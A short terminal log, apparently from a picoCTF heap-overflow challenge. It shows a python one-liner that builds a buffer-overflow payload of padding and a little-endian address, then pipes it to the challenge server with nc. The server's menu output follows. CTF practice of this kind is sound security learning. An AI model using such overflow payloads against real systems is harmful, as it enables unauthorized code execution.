 ┌──(kali㉿kali)-[~/…/pentesting/zehnder/pwn/pwn04]
└─$ python3 -c 'print("2\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xa0\x11\x40")' > mypipe
┌──(kali㉿kali)-[~/…/pentesting/zehnder/pwn/pwn04]
└─$
└─$ nc mimas.picoctf.net 50428 > mypipe
^C
┌──(kali㉿kali)-[~/…/pentesting/zehnder/pwn/pwn04]
└─$ nc mimas.picoctf.net 50428 < mypipe
^
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: 1